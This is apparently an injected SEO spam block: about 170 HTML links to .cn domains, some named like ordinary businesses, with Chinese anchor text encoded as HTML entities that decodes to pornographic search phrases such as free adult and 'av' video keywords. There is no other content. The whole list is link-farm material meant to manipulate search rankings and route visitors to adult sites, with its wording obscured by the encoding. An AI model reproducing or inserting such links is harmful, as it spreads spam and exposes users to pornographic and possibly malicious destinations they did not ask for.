<a href="http://thankgd.cn" target="_blank">&#x4E45;&#x8349;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://fannj.cn" target="_blank">91&#x4E5D;&#x8272;porny&#x56FD;&#x4EA7;&#x719F;&#x5973;</a>|
<a href="http://adssteel.com.cn" target="_blank">&#x5728;&#x7EBF;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://058n.cn" target="_blank">&#x8272;&#x540A;&#x599E;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://jobcoach.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;</a>|
<a href="http://gloriasanya.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;&#x6DFB;&#x4EBA;&#x4EBA;&#x7247;</a>|
<a href="http://qingcaodi520.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://uskey.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://hothan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x516C;&#x4EA4;&#x8F66;</a>|
<a href="http://ebowl.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://zzfkpf.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://qbly.com.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x66F4;&#x65B0;&#x65F6;&#x95F4;</a>|
<a href="http://zhtianxia.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://yp1718.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x9EC4;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://dogdom.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E30;&#x6EE1;&#x519C;&#x6751;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://nbzw.com.cn" target="_blank">&#x591C;&#x591C;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://fzxj.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://wejhxrp.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://tengnou.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;</a>|
<a href="http://jiancewu.cn" target="_blank">av&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://mibaobao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shscenic.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://suojiangyongpin.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5929;&#x5929;</a>|
<a href="http://hanwenyimin66.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://hfffh.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;</a>|
<a href="http://iqingzhu.cn" target="_blank">&#x5348;&#x591C;&#x8D44;&#x6E90;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dzdf78.cn" target="_blank">&#x7EA2;&#x6843;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xlw520.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://pazck.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5973;</a>|
<a href="http://wuhudianli.cn" target="_blank">&#x56FD;&#x4EA7;jjizz&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://phjkx.cn" target="_blank">&#x53EF;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;av&#x7F51;&#x7AD9;</a>|
<a href="http://mbbuy.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://witteam.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;,&#x4EBA;&#x4EBA;&#x6FA1;</a>|
<a href="http://nliuubx.cn" target="_blank">&#x6B27;&#x7F8E;app</a>|
<a href="http://xzccjs.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://cnpzgyp.cn" target="_blank">&#x5B85;&#x7537;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hbjzlx.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://shendezhi.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://apbyp.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>|
<a href="http://zcyuhua.cn" target="_blank">&#x6FC0;&#x60C5;&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://miaomiao8.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://ezda.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hfdnhs.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;av</a>|
<a href="http://jinnannong.cn" target="_blank">&#x56FD;&#x4EA7;99&#x7CBE;&#x54C1;</a>|
<a href="http://microwavelink.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://owth.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x65E5;&#x97E9;</a>|
<a href="http://shuodong.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;91&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://sxhuajiu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://polowang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://sundazhuang.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ccfly.cn" target="_blank">&#x591C;&#x591C;&#x723D;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;</a>|
<a href="http://health520.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x4EA4;&#x6362;</a>|
<a href="http://fkgs.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;2021</a>|
<a href="http://dgqiyuan.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://ewr283.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://componen.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://gjtp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://uaczscey.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;av&#x8272;&#x8001;&#x5934;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ffn9.cn" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://17tour.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;av&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://9lfj.cn" target="_blank">&#x7206;&#x64CD;&#x5C0F;&#x7F8E;&#x5973;</a>|
<a href="http://itu4.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5973;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tyjdshop.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x505A;&#x53D7;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://taiyuanli.com.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x4E00;&#x533A;</a>|
<a href="http://felicityhotel.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;av&#x7CBE;&#x54C1;&#x56FD;&#x8BED;&#x5BF9;&#x767D;</a>|
<a href="http://uijk.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://ccdyly.cn" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://slsdr.cn" target="_blank">&#x8D85;&#x78B0;97&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://tiany1.cn" target="_blank">&#x80A5;&#x81C0;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://hewith.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tianzhenjiao.cn" target="_blank">a&#x4E45;&#x4E45;&#x5929;&#x5802;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;</a>|
<a href="http://jielaichen.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://tjyhjz.cn" target="_blank">&#x6210;&#x5E74;&#x7537;&#x5973;&#x556A;&#x556A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ibfshop.cn" target="_blank">&#x7279;&#x9EC4;1&#x7EA7;&#x6F58;&#x91D1;&#x83B2;</a>|
<a href="http://hao0451.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FE;&#x7247;&#x5077;&#x62CD;</a>|
<a href="http://trezor.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x5947;&#x7C73;&#x7F51;</a>|
<a href="http://tzzhjx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://talog.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://yesji.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://rsyglass.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://kunlunbz.cn" target="_blank">&#x540A;&#x9ED1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://studypath.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://haozhoud.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://zuowen365.cn" target="_blank">&#x97E9;&#x56FD;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x662F;&#x514D;&#x8D39;</a>|
<a href="http://khtjkgl.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E2A;&#x6027;&#x9AD8;&#x6E05;&#x6F6E;&#x56FE;&#x5973;</a>|
<a href="http://shuanpiao.cn" target="_blank">&#x6B27;&#x7F8E;mv&#x56FD;&#x4EA7;mv&#x65E5;&#x97E9;mv</a>|
<a href="http://1k8k.cn" target="_blank">&#x65E5;&#x97E9;av&#x5348;&#x591C;</a>|
<a href="http://ttkaihu.cn" target="_blank">&#x6421;&#x8001;&#x719F;&#x5973;&#x8001;&#x719F;&#x5973;&#x8001;&#x719F;&#x5973;69</a>|
<a href="http://gou4.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x89C6;&#x9891;app</a>|
<a href="http://ferrado.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://diaelectrd.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ownbar.cn" target="_blank">&#x6B27;&#x7F8E;app</a>|
<a href="http://cwup.cn" target="_blank">&#x6B27;&#x7F8E;79av</a>|
<a href="http://hefeixin.cn" target="_blank">&#x65E5;&#x672C;&#x556A;&#x556A;&#x556A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://ooubit.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x65E5;&#x4EA7;</a>|
<a href="http://jfqjr.cn" target="_blank">&#x6B27;&#x7F8E;aaaaaa&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://checky.com.cn" target="_blank">91&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://onwei.cn" target="_blank">&#x4E0D;&#x5361;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://zhixinfang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://posjishu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://cycgxr.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sheratonhotelhaikou.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://jkxhf.cn" target="_blank">&#x7CBE;&#x54C1;&#x8001;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wyxczx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;</a>|
<a href="http://paph.com.cn" target="_blank">&#x7231;&#x6027;&#x4E45;&#x4E45;</a>|
<a href="http://juechang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x89E3;&#x51B3;&#x65B9;&#x6CD5;</a>|
<a href="http://cqhaoshuo.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://netfirms.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fz-zx.cn" target="_blank">av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://rjstudio.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x61C2;&#x8272;</a>|
<a href="http://jiningquan.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x7EBF;&#x533A;</a>|
<a href="http://dsszsj.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://lcga.net.cn" target="_blank">asian&#x719F;&#x5973;&#x4EBA;&#x59BB;pics</a>|
<a href="http://webgg.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hes-kapp.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zuesyy.cn" target="_blank">&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x7AD9;</a>|
<a href="http://yxluntan.cn" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x8BBA;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tsfn.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x6625;&#x8272;</a>|
<a href="http://suanxie.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://chaisa.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://uaea.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://juechang.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://biomass-boiler.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;av&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://openglobal.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6DA9;</a>|
<a href="http://dzbabyins.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;av&#x5929;&#x5929;&#x723D;</a>|
<a href="http://angelaspa.cn" target="_blank">av&#x770B;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://wxgcdz.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://nctynld.cn" target="_blank">&#x719F;&#x5973;&#x4E30;&#x6EE1;&#x505A;&#x7230;</a>|
<a href="http://pzxd.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://affp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7537;&#x4EBA;av&#x4E0D;&#x5361;</a>|
<a href="http://886dh.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x672C;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;66</a>|
<a href="http://chengbp.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://inf0.cn" target="_blank">&#x871C;&#x6843;av&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gonghuiapp.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;</a>|
<a href="http://55043.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x7535;&#x5F71;</a>|
<a href="http://guohubxg.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x7AD9;&#x9EC4;</a>|
<a href="http://ebisujapan.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E9A;&#x6D32; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://flbwcl.cn" target="_blank">av&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;</a>|
<a href="http://hnyzqjx.cn" target="_blank">&#x4E45;&#x4E45;&#x5728;&#x7EBF;&#x65E5;&#x97E9;</a>|
<a href="http://ttwoool.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yanyuke.cn" target="_blank">&#x6B27;&#x7F8E; &#x6210;&#x4EBA; &#x7EFC;&#x5408;</a>|
<a href="http://qdcgs.cn" target="_blank">&#x871C;&#x6843;av&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://6u9.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://saizha.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x5927;</a>|
<a href="http://bjzghzbx.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591C;&#x591C;&#x55E8;av</a>|
<a href="http://bogood.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;999&#x5728;&#x7EBF;</a>|
<a href="http://openwebglobe.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jjtpyrc.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9EBB;&#x8C46;.</a>|
<a href="http://huaidancn.cn" target="_blank">&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xunway.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://shurin.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;a&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://pioneerade.net.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://yihefeng.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kaichejiqiao.cn" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://guoyongli.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;.</a>|
<a href="http://cichi.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x821E;&#x827A;&#x5427;&#x88F8;&#x4F53;&#x5E7F;&#x573A;&#x821E;</a>|
<a href="http://kandianshi.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://xgmhzl.com.cn" target="_blank">&#x88F8;&#x4F53;&#x8868;&#x6F14;</a>|
<a href="http://kanku.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7B2C;&#x4E00;</a>|
<a href="http://zcxz.com.cn" target="_blank">&#x56FD;&#x8BED;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://slimcoco.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://fu1888.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x723D;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://hbccpit.cn" target="_blank">&#x97E9;&#x56FD;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x662F;&#x514D;&#x8D39;</a>|
<a href="http://jbbjcc.cn" target="_blank">&#x9999;&#x6E2F;&#x6BDB;&#x7247;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hwsports.com.cn" target="_blank">&#x9ED1;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://maskhouse.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
